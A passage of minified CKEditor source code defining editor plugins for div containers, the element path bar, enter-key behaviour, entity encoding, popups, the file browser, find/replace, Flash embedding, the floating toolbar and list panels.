command:"removediv",group:"div",order:5}}),a.contextMenu&&a.contextMenu.addListener(function(b){return!b||b.isReadOnly()?null:CKEDITOR.plugins.div.getSurroundDiv(a)?{editdiv:CKEDITOR.TRISTATE_OFF,removediv:CKEDITOR.TRISTATE_OFF}:null}));CKEDITOR.dialog.add("creatediv",this.path+"dialogs/div.js");CKEDITOR.dialog.add("editdiv",this.path+"dialogs/div.js")}}});CKEDITOR.plugins.div={getSurroundDiv:function(a,f){var b=a.elementPath(f);return a.elementPath(b.blockLimit).contains(function(a){return a.is("div")&&
!a.isReadOnly()},1)}}}(),function(){function a(a,b){function l(b){b=h.list[b];var c;b.equals(a.editable())||"true"==b.getAttribute("contenteditable")?(c=a.createRange(),c.selectNodeContents(b),c=c.select()):(c=a.getSelection(),c.selectElement(b));CKEDITOR.env.ie&&a.fire("selectionChange",{selection:c,path:new CKEDITOR.dom.elementPath(b)});a.focus()}function g(){c&&c.setHtml('\x3cspan class\x3d"cke_path_empty"\x3e\x26nbsp;\x3c/span\x3e');delete h.list}var k=a.ui.spaceId("path"),c,h=a._.elementsPath,
n=h.idBase;b.html+='\x3cspan id\x3d"'+k+'_label" class\x3d"cke_voice_label"\x3e'+a.lang.elementspath.eleLabel+'\x3c/span\x3e\x3cspan id\x3d"'+k+'" class\x3d"cke_path" role\x3d"group" aria-labelledby\x3d"'+k+'_label"\x3e\x3cspan class\x3d"cke_path_empty"\x3e\x26nbsp;\x3c/span\x3e\x3c/span\x3e';a.on("uiReady",function(){var b=a.ui.space("path");b&&a.focusManager.add(b,1)});h.onClick=l;var q=CKEDITOR.tools.addFunction(l),p=CKEDITOR.tools.addFunction(function(b,c){var d=h.idBase,g;c=new CKEDITOR.dom.event(c);
g="rtl"==a.lang.dir;switch(c.getKeystroke()){case g?39:37:case 9:return(g=CKEDITOR.document.getById(d+(b+1)))||(g=CKEDITOR.document.getById(d+"0")),g.focus(),!1;case g?37:39:case CKEDITOR.SHIFT+9:return(g=CKEDITOR.document.getById(d+(b-1)))||(g=CKEDITOR.document.getById(d+(h.list.length-1))),g.focus(),!1;case 27:return a.focus(),!1;case 13:case 32:return l(b),!1}return!0});a.on("selectionChange",function(){for(var b=[],g=h.list=[],f=[],l=h.filters,m=!0,z=a.elementPath().elements,u,A=z.length;A--;){var C=
z[A],x=0;u=C.data("cke-display-name")?C.data("cke-display-name"):C.data("cke-real-element-type")?C.data("cke-real-element-type"):C.getName();(m=C.hasAttribute("contenteditable")?"true"==C.getAttribute("contenteditable"):m)||C.hasAttribute("contenteditable")||(x=1);for(var B=0;B<l.length;B++){var D=l[B](C,u);if(!1===D){x=1;break}u=D||u}x||(g.unshift(C),f.unshift(u))}g=g.length;for(l=0;l<g;l++)u=f[l],m=a.lang.elementspath.eleTitle.replace(/%1/,u),u=d.output({id:n+l,label:m,text:u,jsTitle:"javascript:void('"+
u+"')",index:l,keyDownFn:p,clickFn:q}),b.unshift(u);c||(c=CKEDITOR.document.getById(k));f=c;f.setHtml(b.join("")+'\x3cspan class\x3d"cke_path_empty"\x3e\x26nbsp;\x3c/span\x3e');a.fire("elementsPathUpdate",{space:f})});a.on("readOnly",g);a.on("contentDomUnload",g);a.addCommand("elementsPathFocus",f.toolbarFocus);a.setKeystroke(CKEDITOR.ALT+122,"elementsPathFocus")}var f={toolbarFocus:{editorFocus:!1,readOnly:1,exec:function(a){(a=CKEDITOR.document.getById(a._.elementsPath.idBase+"0"))&&a.focus(CKEDITOR.env.ie||
CKEDITOR.env.air)}}},b="";CKEDITOR.env.gecko&&CKEDITOR.env.mac&&(b+=' onkeypress\x3d"return false;"');CKEDITOR.env.gecko&&(b+=' onblur\x3d"this.style.cssText \x3d this.style.cssText;"');var d=CKEDITOR.addTemplate("pathItem",'\x3ca id\x3d"{id}" href\x3d"{jsTitle}" tabindex\x3d"-1" class\x3d"cke_path_item" title\x3d"{label}"'+b+' hidefocus\x3d"true"  onkeydown\x3d"return CKEDITOR.tools.callFunction({keyDownFn},{index}, event );" onclick\x3d"CKEDITOR.tools.callFunction({clickFn},{index}); return false;" role\x3d"button" aria-label\x3d"{label}"\x3e{text}\x3c/a\x3e');
CKEDITOR.plugins.add("elementspath",{init:function(b){b._.elementsPath={idBase:"cke_elementspath_"+CKEDITOR.tools.getNextNumber()+"_",filters:[]};b.on("uiSpace",function(d){"bottom"==d.data.space&&a(b,d.data)})}})}(),function(){function a(a,b,d){d=a.config.forceEnterMode||d;"wysiwyg"==a.mode&&(b||(b=a.activeEnterMode),a.elementPath().isContextFor("p")||(b=CKEDITOR.ENTER_BR,d=1),a.fire("saveSnapshot"),b==CKEDITOR.ENTER_BR?l(a,b,null,d):g(a,b,null,d),a.fire("saveSnapshot"))}function f(a){a=a.getSelection().getRanges(!0);
for(var b=a.length-1;0<b;b--)a[b].deleteContents();return a[0]}function b(a){var b=a.startContainer.getAscendant(function(a){return a.type==CKEDITOR.NODE_ELEMENT&&"true"==a.getAttribute("contenteditable")},!0);if(a.root.equals(b))return a;b=new CKEDITOR.dom.range(b);b.moveToRange(a);return b}CKEDITOR.plugins.add("enterkey",{init:function(b){b.addCommand("enter",{modes:{wysiwyg:1},editorFocus:!1,exec:function(b){a(b)}});b.addCommand("shiftEnter",{modes:{wysiwyg:1},editorFocus:!1,exec:function(b){a(b,
b.activeShiftEnterMode,1)}});b.setKeystroke([[13,"enter"],[CKEDITOR.SHIFT+13,"shiftEnter"]])}});var d=CKEDITOR.dom.walker.whitespaces(),e=CKEDITOR.dom.walker.bookmark();CKEDITOR.plugins.enterkey={enterBlock:function(a,g,m,q){if(m=m||f(a)){m=b(m);var p=m.document,w=m.checkStartOfBlock(),t=m.checkEndOfBlock(),r=a.elementPath(m.startContainer),v=r.block,y=g==CKEDITOR.ENTER_DIV?"div":"p",z;if(w&&t){if(v&&(v.is("li")||v.getParent().is("li"))){v.is("li")||(v=v.getParent());m=v.getParent();z=m.getParent();
q=!v.hasPrevious();var u=!v.hasNext(),y=a.getSelection(),A=y.createBookmarks(),w=v.getDirection(1),t=v.getAttribute("class"),C=v.getAttribute("style"),x=z.getDirection(1)!=w;a=a.enterMode!=CKEDITOR.ENTER_BR||x||C||t;if(z.is("li"))q||u?(q&&u&&m.remove(),v[u?"insertAfter":"insertBefore"](z)):v.breakParent(z);else{if(a)if(r.block.is("li")?(z=p.createElement(g==CKEDITOR.ENTER_P?"p":"div"),x&&z.setAttribute("dir",w),C&&z.setAttribute("style",C),t&&z.setAttribute("class",t),v.moveChildren(z)):z=r.block,
q||u)z[q?"insertBefore":"insertAfter"](m);else v.breakParent(m),z.insertAfter(m);else if(v.appendBogus(!0),q||u)for(;p=v[q?"getFirst":"getLast"]();)p[q?"insertBefore":"insertAfter"](m);else for(v.breakParent(m);p=v.getLast();)p.insertAfter(m);v.remove()}y.selectBookmarks(A);return}if(v&&v.getParent().is("blockquote")){v.breakParent(v.getParent());v.getPrevious().getFirst(CKEDITOR.dom.walker.invisible(1))||v.getPrevious().remove();v.getNext().getFirst(CKEDITOR.dom.walker.invisible(1))||v.getNext().remove();
m.moveToElementEditStart(v);m.select();return}}else if(v&&v.is("pre")&&!t){l(a,g,m,q);return}if(w=m.splitBlock(y)){g=w.previousBlock;v=w.nextBlock;r=w.wasStartOfBlock;a=w.wasEndOfBlock;v?(A=v.getParent(),A.is("li")&&(v.breakParent(A),v.move(v.getNext(),1))):g&&(A=g.getParent())&&A.is("li")&&(g.breakParent(A),A=g.getNext(),m.moveToElementEditStart(A),g.move(g.getPrevious()));if(r||a){if(g){if(g.is("li")||!k.test(g.getName())&&!g.is("pre"))z=g.clone()}else v&&(z=v.clone());z?q&&!z.is("li")&&z.renameNode(y):
A&&A.is("li")?z=A:(z=p.createElement(y),g&&(u=g.getDirection())&&z.setAttribute("dir",u));if(p=w.elementPath)for(q=0,y=p.elements.length;q<y;q++){A=p.elements[q];if(A.equals(p.block)||A.equals(p.blockLimit))break;CKEDITOR.dtd.$removeEmpty[A.getName()]&&(A=A.clone(),z.moveChildren(A),z.append(A))}z.appendBogus();z.getParent()||m.insertNode(z);z.is("li")&&z.removeAttribute("value");!CKEDITOR.env.ie||!r||a&&g.getChildCount()||(m.moveToElementEditStart(a?g:z),m.select());m.moveToElementEditStart(r&&!a?
v:z)}else v.is("li")&&(z=m.clone(),z.selectNodeContents(v),z=new CKEDITOR.dom.walker(z),z.evaluator=function(a){return!(e(a)||d(a)||a.type==CKEDITOR.NODE_ELEMENT&&a.getName()in CKEDITOR.dtd.$inline&&!(a.getName()in CKEDITOR.dtd.$empty))},(A=z.next())&&A.type==CKEDITOR.NODE_ELEMENT&&A.is("ul","ol")&&(CKEDITOR.env.needsBrFiller?p.createElement("br"):p.createText("\u00a0")).insertBefore(A)),v&&m.moveToElementEditStart(v);m.select();m.scrollIntoView()}}},enterBr:function(a,b,d,e){if(d=d||f(a)){var l=
d.document,m=d.checkEndOfBlock(),t=new CKEDITOR.dom.elementPath(a.getSelection().getStartElement()),r=t.block,v=r&&t.block.getName();e||"li"!=v?(!e&&m&&k.test(v)?(m=r.getDirection())?(l=l.createElement("div"),l.setAttribute("dir",m),l.insertAfter(r),d.setStart(l,0)):(l.createElement("br").insertAfter(r),CKEDITOR.env.gecko&&l.createText("").insertAfter(r),d.setStartAt(r.getNext(),CKEDITOR.env.ie?CKEDITOR.POSITION_BEFORE_START:CKEDITOR.POSITION_AFTER_START)):(a="pre"==v&&CKEDITOR.env.ie&&8>CKEDITOR.env.version?
l.createText("\r"):l.createElement("br"),d.deleteContents(),d.insertNode(a),CKEDITOR.env.needsBrFiller?(l.createText("\ufeff").insertAfter(a),m&&(r||t.blockLimit).appendBogus(),a.getNext().$.nodeValue="",d.setStartAt(a.getNext(),CKEDITOR.POSITION_AFTER_START)):d.setStartAt(a,CKEDITOR.POSITION_AFTER_END)),d.collapse(!0),d.select(),d.scrollIntoView()):g(a,b,d,e)}}};var m=CKEDITOR.plugins.enterkey,l=m.enterBr,g=m.enterBlock,k=/^h[1-6]$/}(),function(){function a(a,b){var d={},e=[],m={nbsp:"\u00a0",shy:"\u00ad",
gt:"\x3e",lt:"\x3c",amp:"\x26",apos:"'",quot:'"'};a=a.replace(/\b(nbsp|shy|gt|lt|amp|apos|quot)(?:,|$)/g,function(a,g){var f=b?"\x26"+g+";":m[g];d[f]=b?m[g]:"\x26"+g+";";e.push(f);return""});if(!b&&a){a=a.split(",");var l=document.createElement("div"),g;l.innerHTML="\x26"+a.join(";\x26")+";";g=l.innerHTML;l=null;for(l=0;l<g.length;l++){var k=g.charAt(l);d[k]="\x26"+a[l]+";";e.push(k)}}d.regex=e.join(b?"|":"");return d}CKEDITOR.plugins.add("entities",{afterInit:function(f){function b(a){return k[a]}
function d(a){return"force"!=e.entities_processNumerical&&l[a]?l[a]:"\x26#"+a.charCodeAt(0)+";"}var e=f.config;if(f=(f=f.dataProcessor)&&f.htmlFilter){var m=[];!1!==e.basicEntities&&m.push("nbsp,gt,lt,amp");e.entities&&(m.length&&m.push("quot,iexcl,cent,pound,curren,yen,brvbar,sect,uml,copy,ordf,laquo,not,shy,reg,macr,deg,plusmn,sup2,sup3,acute,micro,para,middot,cedil,sup1,ordm,raquo,frac14,frac12,frac34,iquest,times,divide,fnof,bull,hellip,prime,Prime,oline,frasl,weierp,image,real,trade,alefsym,larr,uarr,rarr,darr,harr,crarr,lArr,uArr,rArr,dArr,hArr,forall,part,exist,empty,nabla,isin,notin,ni,prod,sum,minus,lowast,radic,prop,infin,ang,and,or,cap,cup,int,there4,sim,cong,asymp,ne,equiv,le,ge,sub,sup,nsub,sube,supe,oplus,otimes,perp,sdot,lceil,rceil,lfloor,rfloor,lang,rang,loz,spades,clubs,hearts,diams,circ,tilde,ensp,emsp,thinsp,zwnj,zwj,lrm,rlm,ndash,mdash,lsquo,rsquo,sbquo,ldquo,rdquo,bdquo,dagger,Dagger,permil,lsaquo,rsaquo,euro"),
e.entities_latin&&m.push("Agrave,Aacute,Acirc,Atilde,Auml,Aring,AElig,Ccedil,Egrave,Eacute,Ecirc,Euml,Igrave,Iacute,Icirc,Iuml,ETH,Ntilde,Ograve,Oacute,Ocirc,Otilde,Ouml,Oslash,Ugrave,Uacute,Ucirc,Uuml,Yacute,THORN,szlig,agrave,aacute,acirc,atilde,auml,aring,aelig,ccedil,egrave,eacute,ecirc,euml,igrave,iacute,icirc,iuml,eth,ntilde,ograve,oacute,ocirc,otilde,ouml,oslash,ugrave,uacute,ucirc,uuml,yacute,thorn,yuml,OElig,oelig,Scaron,scaron,Yuml"),e.entities_greek&&m.push("Alpha,Beta,Gamma,Delta,Epsilon,Zeta,Eta,Theta,Iota,Kappa,Lambda,Mu,Nu,Xi,Omicron,Pi,Rho,Sigma,Tau,Upsilon,Phi,Chi,Psi,Omega,alpha,beta,gamma,delta,epsilon,zeta,eta,theta,iota,kappa,lambda,mu,nu,xi,omicron,pi,rho,sigmaf,sigma,tau,upsilon,phi,chi,psi,omega,thetasym,upsih,piv"),
e.entities_additional&&m.push(e.entities_additional));var l=a(m.join(",")),g=l.regex?"["+l.regex+"]":"a^";delete l.regex;e.entities&&e.entities_processNumerical&&(g="[^ -~]|"+g);var g=new RegExp(g,"g"),k=a("nbsp,gt,lt,amp,shy",!0),c=new RegExp(k.regex,"g");f.addRules({text:function(a){return a.replace(c,b).replace(g,d)}},{applyToAll:!0,excludeNestedEditable:!0})}}})}(),CKEDITOR.config.basicEntities=!0,CKEDITOR.config.entities=!0,CKEDITOR.config.entities_latin=!0,CKEDITOR.config.entities_greek=!0,
CKEDITOR.config.entities_additional="#39",CKEDITOR.plugins.add("popup"),CKEDITOR.tools.extend(CKEDITOR.editor.prototype,{popup:function(a,f,b,d){f=f||"80%";b=b||"70%";"string"==typeof f&&1<f.length&&"%"==f.substr(f.length-1,1)&&(f=parseInt(window.screen.width*parseInt(f,10)/100,10));"string"==typeof b&&1<b.length&&"%"==b.substr(b.length-1,1)&&(b=parseInt(window.screen.height*parseInt(b,10)/100,10));640>f&&(f=640);420>b&&(b=420);var e=parseInt((window.screen.height-b)/2,10),m=parseInt((window.screen.width-
f)/2,10);d=(d||"location\x3dno,menubar\x3dno,toolbar\x3dno,dependent\x3dyes,minimizable\x3dno,modal\x3dyes,alwaysRaised\x3dyes,resizable\x3dyes,scrollbars\x3dyes")+",width\x3d"+f+",height\x3d"+b+",top\x3d"+e+",left\x3d"+m;var l=window.open("",null,d,!0);if(!l)return!1;try{-1==navigator.userAgent.toLowerCase().indexOf(" chrome/")&&(l.moveTo(m,e),l.resizeTo(f,b)),l.focus(),l.location.href=a}catch(g){window.open(a,null,d,!0)}return!0}}),function(){function a(a,b){var d=[];if(b)for(var e in b)d.push(e+
"\x3d"+encodeURIComponent(b[e]));else return a;return a+(-1!=a.indexOf("?")?"\x26":"?")+d.join("\x26")}function f(a){a+="";return a.charAt(0).toUpperCase()+a.substr(1)}function b(){var b=this.getDialog(),c=b.getParentEditor();c._.filebrowserSe=this;var d=c.config["filebrowser"+f(b.getName())+"WindowWidth"]||c.config.filebrowserWindowWidth||"80%",b=c.config["filebrowser"+f(b.getName())+"WindowHeight"]||c.config.filebrowserWindowHeight||"70%",e=this.filebrowser.params||{};e.CKEditor=c.name;e.CKEditorFuncNum=
c._.filebrowserFn;e.langCode||(e.langCode=c.langCode);e=a(this.filebrowser.url,e);c.popup(e,d,b,c.config.filebrowserWindowFeatures||c.config.fileBrowserWindowFeatures)}function d(){var a=this.getDialog();a.getParentEditor()._.filebrowserSe=this;return a.getContentElement(this["for"][0],this["for"][1]).getInputElement().$.value&&a.getContentElement(this["for"][0],this["for"][1]).getAction()?!0:!1}function e(b,c,d){var e=d.params||{};e.CKEditor=b.name;e.CKEditorFuncNum=b._.filebrowserFn;e.langCode||
(e.langCode=b.langCode);c.action=a(d.url,e);c.filebrowser=d}function m(a,c,g,l){if(l&&l.length)for(var q,p=l.length;p--;)if(q=l[p],"hbox"!=q.type&&"vbox"!=q.type&&"fieldset"!=q.type||m(a,c,g,q.children),q.filebrowser)if("string"==typeof q.filebrowser&&(q.filebrowser={action:"fileButton"==q.type?"QuickUpload":"Browse",target:q.filebrowser}),"Browse"==q.filebrowser.action){var w=q.filebrowser.url;void 0===w&&(w=a.config["filebrowser"+f(c)+"BrowseUrl"],void 0===w&&(w=a.config.filebrowserBrowseUrl));
w&&(q.onClick=b,q.filebrowser.url=w,q.hidden=!1)}else if("QuickUpload"==q.filebrowser.action&&q["for"]&&(w=q.filebrowser.url,void 0===w&&(w=a.config["filebrowser"+f(c)+"UploadUrl"],void 0===w&&(w=a.config.filebrowserUploadUrl)),w)){var t=q.onClick;q.onClick=function(a){var b=a.sender;if(t&&!1===t.call(b,a))return!1;if(d.call(b,a)){a=b.getDialog().getContentElement(this["for"][0],this["for"][1]).getInputElement();if(b=new CKEDITOR.dom.element(a.$.form))(a=b.$.elements.ckCsrfToken)?a=new CKEDITOR.dom.element(a):
(a=new CKEDITOR.dom.element("input"),a.setAttributes({name:"ckCsrfToken",type:"hidden"}),b.append(a)),a.setAttribute("value",CKEDITOR.tools.getCsrfToken());return!0}return!1};q.filebrowser.url=w;q.hidden=!1;e(a,g.getContents(q["for"][0]).get(q["for"][1]),q.filebrowser)}}function l(a,b,d){if(-1!==d.indexOf(";")){d=d.split(";");for(var e=0;e<d.length;e++)if(l(a,b,d[e]))return!0;return!1}return(a=a.getContents(b).get(d).filebrowser)&&a.url}function g(a,b){var d=this._.filebrowserSe.getDialog(),e=this._.filebrowserSe["for"],
g=this._.filebrowserSe.filebrowser.onSelect;e&&d.getContentElement(e[0],e[1]).reset();if("function"!=typeof b||!1!==b.call(this._.filebrowserSe))if(!g||!1!==g.call(this._.filebrowserSe,a,b))if("string"==typeof b&&b&&alert(b),a&&(e=this._.filebrowserSe,d=e.getDialog(),e=e.filebrowser.target||null))if(e=e.split(":"),g=d.getContentElement(e[0],e[1]))g.setValue(a),d.selectPage(e[0])}CKEDITOR.plugins.add("filebrowser",{requires:"popup",init:function(a){a._.filebrowserFn=CKEDITOR.tools.addFunction(g,a);
a.on("destroy",function(){CKEDITOR.tools.removeFunction(this._.filebrowserFn)})}});CKEDITOR.on("dialogDefinition",function(a){if(a.editor.plugins.filebrowser)for(var b=a.data.definition,d,e=0;e<b.contents.length;++e)if(d=b.contents[e])m(a.editor,a.data.name,b,d.elements),d.hidden&&d.filebrowser&&(d.hidden=!l(b,d.id,d.filebrowser))})}(),CKEDITOR.plugins.add("find",{requires:"dialog",init:function(a){var f=a.addCommand("find",new CKEDITOR.dialogCommand("find"));f.canUndo=!1;f.readOnly=1;a.addCommand("replace",
new CKEDITOR.dialogCommand("replace")).canUndo=!1;a.ui.addButton&&(a.ui.addButton("Find",{label:a.lang.find.find,command:"find",toolbar:"find,10"}),a.ui.addButton("Replace",{label:a.lang.find.replace,command:"replace",toolbar:"find,20"}));CKEDITOR.dialog.add("find",this.path+"dialogs/find.js");CKEDITOR.dialog.add("replace",this.path+"dialogs/find.js")}}),CKEDITOR.config.find_highlight={element:"span",styles:{"background-color":"#004",color:"#fff"}},function(){function a(a,b){var e=d.exec(a),f=d.exec(b);
if(e){if(!e[2]&&"px"==f[2])return f[1];if("px"==e[2]&&!f[2])return f[1]+"px"}return b}var f=CKEDITOR.htmlParser.cssStyle,b=CKEDITOR.tools.cssLength,d=/^((?:\d*(?:\.\d+))|(?:\d+))(.*)?$/i,e={elements:{$:function(b){var d=b.attributes;if((d=(d=(d=d&&d["data-cke-realelement"])&&new CKEDITOR.htmlParser.fragment.fromHtml(decodeURIComponent(d)))&&d.children[0])&&b.attributes["data-cke-resizable"]){var e=(new f(b)).rules;b=d.attributes;var k=e.width,e=e.height;k&&(b.width=a(b.width,k));e&&(b.height=a(b.height,
e))}return d}}};CKEDITOR.plugins.add("fakeobjects",{init:function(a){a.filter.allow("img[!data-cke-realelement,src,alt,title](*){*}","fakeobjects")},afterInit:function(a){(a=(a=a.dataProcessor)&&a.htmlFilter)&&a.addRules(e,{applyToAll:!0})}});CKEDITOR.editor.prototype.createFakeElement=function(a,d,e,k){var c=this.lang.fakeobjects,c=c[e]||c.unknown;d={"class":d,"data-cke-realelement":encodeURIComponent(a.getOuterHtml()),"data-cke-real-node-type":a.type,alt:c,title:c,align:a.getAttribute("align")||
""};CKEDITOR.env.hc||(d.src=CKEDITOR.tools.transparentImageData);e&&(d["data-cke-real-element-type"]=e);k&&(d["data-cke-resizable"]=k,e=new f,k=a.getAttribute("width"),a=a.getAttribute("height"),k&&(e.rules.width=b(k)),a&&(e.rules.height=b(a)),e.populate(d));return this.document.createElement("img",{attributes:d})};CKEDITOR.editor.prototype.createFakeParserElement=function(a,d,e,k){var c=this.lang.fakeobjects,c=c[e]||c.unknown,h;h=new CKEDITOR.htmlParser.basicWriter;a.writeHtml(h);h=h.getHtml();d=
{"class":d,"data-cke-realelement":encodeURIComponent(h),"data-cke-real-node-type":a.type,alt:c,title:c,align:a.attributes.align||""};CKEDITOR.env.hc||(d.src=CKEDITOR.tools.transparentImageData);e&&(d["data-cke-real-element-type"]=e);k&&(d["data-cke-resizable"]=k,k=a.attributes,a=new f,e=k.width,k=k.height,void 0!==e&&(a.rules.width=b(e)),void 0!==k&&(a.rules.height=b(k)),a.populate(d));return new CKEDITOR.htmlParser.element("img",d)};CKEDITOR.editor.prototype.restoreRealElement=function(b){if(b.data("cke-real-node-type")!=
CKEDITOR.NODE_ELEMENT)return null;var d=CKEDITOR.dom.element.createFromHtml(decodeURIComponent(b.data("cke-realelement")),this.document);if(b.data("cke-resizable")){var e=b.getStyle("width");b=b.getStyle("height");e&&d.setAttribute("width",a(d.getAttribute("width"),e));b&&d.setAttribute("height",a(d.getAttribute("height"),b))}return d}}(),function(){function a(a){a=a.attributes;return"application/x-shockwave-flash"==a.type||b.test(a.src||"")}function f(a,b){return a.createFakeParserElement(b,"cke_flash",
"flash",!0)}var b=/\.swf(?:$|\?)/i;CKEDITOR.plugins.add("flash",{requires:"dialog,fakeobjects",onLoad:function(){CKEDITOR.addCss("img.cke_flash{background-image: url("+CKEDITOR.getUrl(this.path+"images/placeholder.png")+");background-position: center center;background-repeat: no-repeat;border: 1px solid #a9a9a9;width: 80px;height: 80px;}")},init:function(a){var b="object[classid,codebase,height,hspace,vspace,width];param[name,value];embed[height,hspace,pluginspage,src,type,vspace,width]";CKEDITOR.dialog.isTabEnabled(a,
"flash","properties")&&(b+=";object[align]; embed[allowscriptaccess,quality,scale,wmode]");CKEDITOR.dialog.isTabEnabled(a,"flash","advanced")&&(b+=";object[id]{*}; embed[bgcolor]{*}(*)");a.addCommand("flash",new CKEDITOR.dialogCommand("flash",{allowedContent:b,requiredContent:"embed"}));a.ui.addButton&&a.ui.addButton("Flash",{label:a.lang.common.flash,command:"flash",toolbar:"insert,20"});CKEDITOR.dialog.add("flash",this.path+"dialogs/flash.js");a.addMenuItems&&a.addMenuItems({flash:{label:a.lang.flash.properties,
command:"flash",group:"flash"}});a.on("doubleclick",function(a){var b=a.data.element;b.is("img")&&"flash"==b.data("cke-real-element-type")&&(a.data.dialog="flash")});a.contextMenu&&a.contextMenu.addListener(function(a){if(a&&a.is("img")&&!a.isReadOnly()&&"flash"==a.data("cke-real-element-type"))return{flash:CKEDITOR.TRISTATE_OFF}})},afterInit:function(b){var e=b.dataProcessor;(e=e&&e.dataFilter)&&e.addRules({elements:{"cke:object":function(e){var l=e.attributes;if(!(l.classid&&String(l.classid).toLowerCase()||
a(e))){for(l=0;l<e.children.length;l++)if("cke:embed"==e.children[l].name){if(!a(e.children[l]))break;return f(b,e)}return null}return f(b,e)},"cke:embed":function(e){return a(e)?f(b,e):null}}},5)}})}(),CKEDITOR.tools.extend(CKEDITOR.config,{flashEmbedTagOnly:!1,flashAddEmbedTag:!0,flashConvertOnEdit:!1}),function(){function a(a){var e=a.config,m=a.fire("uiSpace",{space:"top",html:""}).html,l=function(){function c(a,d,e){k.setStyle(d,b(e));k.setStyle("position",a)}function g(a){var b=m.getDocumentPosition();
switch(a){case "top":c("absolute","top",b.y-y-A);break;case "pin":c("fixed","top",x);break;case "bottom":c("absolute","top",b.y+(r.height||r.bottom-r.top)+A)}h=a}var h,m,t,r,v,y,z,u=e.floatSpaceDockedOffsetX||0,A=e.floatSpaceDockedOffsetY||0,C=e.floatSpacePinnedOffsetX||0,x=e.floatSpacePinnedOffsetY||0;return function(c){if(m=a.editable()){var n=c&&"focus"==c.name;n&&k.show();a.fire("floatingSpaceLayout",{show:n});k.removeStyle("left");k.removeStyle("right");t=k.getClientRect();r=m.getClientRect();
v=f.getViewPaneSize();y=t.height;z="pageXOffset"in f.$?f.$.pageXOffset:CKEDITOR.document.$.documentElement.scrollLeft;h?(y+A<=r.top?g("top"):y+A>v.height-r.bottom?g("pin"):g("bottom"),c=v.width/2,c=e.floatSpacePreferRight?"right":0<r.left&&r.right<v.width&&r.width>t.width?"rtl"==e.contentsLangDirection?"right":"left":c-r.left>r.right-c?"left":"right",t.width>v.width?(c="left",n=0):(n="left"==c?0<r.left?r.left:0:r.right<v.width?v.width-r.right:0,n+t.width>v.width&&(c="left"==c?"right":"left",n=0)),
k.setStyle(c,b(("pin"==h?C:u)+n+("pin"==h?0:"left"==c?z:-z)))):(h="pin",g("pin"),l(c))}}}();if(m){var g=new CKEDITOR.template('\x3cdiv id\x3d"cke_{name}" class\x3d"cke {id} cke_reset_all cke_chrome cke_editor_{name} cke_float cke_{langDir} '+CKEDITOR.env.cssClass+'" dir\x3d"{langDir}" title\x3d"'+(CKEDITOR.env.gecko?" ":"")+'" lang\x3d"{langCode}" role\x3d"application" style\x3d"{style}"'+(a.title?' aria-labelledby\x3d"cke_{name}_arialbl"':" ")+"\x3e"+(a.title?'\x3cspan id\x3d"cke_{name}_arialbl" class\x3d"cke_voice_label"\x3e{voiceLabel}\x3c/span\x3e':
" ")+'\x3cdiv class\x3d"cke_inner"\x3e\x3cdiv id\x3d"{topId}" class\x3d"cke_top" role\x3d"presentation"\x3e{content}\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e'),k=CKEDITOR.document.getBody().append(CKEDITOR.dom.element.createFromHtml(g.output({content:m,id:a.id,langDir:a.lang.dir,langCode:a.langCode,name:a.name,style:"display:none;z-index:"+(e.baseFloatZIndex-1),topId:a.ui.spaceId("top"),voiceLabel:a.title}))),c=CKEDITOR.tools.eventsBuffer(500,l),h=CKEDITOR.tools.eventsBuffer(100,l);k.unselectable();k.on("mousedown",
function(a){a=a.data;a.getTarget().hasAscendant("a",1)||a.preventDefault()});a.on("focus",function(b){l(b);a.on("change",c.input);f.on("scroll",h.input);f.on("resize",h.input)});a.on("blur",function(){k.hide();a.removeListener("change",c.input);f.removeListener("scroll",h.input);f.removeListener("resize",h.input)});a.on("destroy",function(){f.removeListener("scroll",h.input);f.removeListener("resize",h.input);k.clearCustomData();k.remove()});a.focusManager.hasFocus&&k.show();a.focusManager.add(k,
1)}}var f=CKEDITOR.document.getWindow(),b=CKEDITOR.tools.cssLength;CKEDITOR.plugins.add("floatingspace",{init:function(b){b.on("loaded",function(){a(this)},null,null,20)}})}(),CKEDITOR.plugins.add("listblock",{requires:"panel",onLoad:function(){var a=CKEDITOR.addTemplate("panel-list",'\x3cul role\x3d"presentation" class\x3d"cke_panel_list"\x3e{items}\x3c/ul\x3e'),f=CKEDITOR.addTemplate("panel-list-item",'\x3cli id\x3d"{id}" class\x3d"cke_panel_listItem" role\x3dpresentation\x3e\x3ca id\x3d"{id}_option" _cke_focus\x3d1 hidefocus\x3dtrue title\x3d"{title}" href\x3d"javascript:void(\'{val}\')"  {onclick}\x3d"CKEDITOR.tools.callFunction({clickFn},\'{val}\'); return false;" role\x3d"option"\x3e{text}\x3c/a\x3e\x3c/li\x3e'),
b=CKEDITOR.addTemplate("panel-list-group",'\x3ch1 id\x3d"{id}" class\x3d"cke_panel_grouptitle" role\x3d"presentation" \x3e{label}\x3c/h1\x3e'),d=/'/g;CKEDITOR.ui.panel.prototype.addListBlock=function(a,b){return this.addBlock(a,new CKEDITOR.ui.listBlock(this.getHolderElement(),b))};CKEDITOR.ui.listBlock=CKEDITOR.tools.createClass({base:CKEDITOR.ui.panel.block,$:function(a,b){b=b||{};var d=b.attributes||(b.attributes={});(this.multiSelect=!!b.multiSelect)&&(d["aria-multiselectable"]=!0);!d.role&&(d.role=
"listbox");this.base.apply(this,arguments);this.element.setAttribute("role",d.role);d=this.keys;d[40]="next";d[9]="next";d[38]="prev";d[CKEDITOR.SHIFT+9]="prev";d[32]=CKEDITOR.env.ie?"mouseup":"click";CKEDITOR.env.ie&&(d[13]="mouseup");this._.pendingHtml=[];this._.pendingList=[];this._.items={};this._.groups={}},_:{close:function(){if(this._.started){var b=a.output({items:this._.pendingList.join("")});this._.pendingList=[];this._.pendingHtml.push(b);delete this._.started}},getClick:function(){this._.click||
(this._.click=CKEDITOR.tools.addFunction(function(a){var b=this.toggle(a);if(this.onClick)this.onClick(a,b)},this));return this._.click}},proto:{add:function(a,b,l){var g=CKEDITOR.tools.getNextId();this._.started||(this._.started=1,this._.size=this._.size||0);this._.items[a]=g;var k;k=CKEDITOR.tools.htmlEncodeAttr(a).replace(d,"\\'");a={id:g,val:k,onclick:CKEDITOR.env.ie?'onclick\x3d"return false;" onmouseup':"onclick",clickFn:this._.getClick(),title:CKEDITOR.tools.htmlEncodeAttr(l||a),text:b||a};
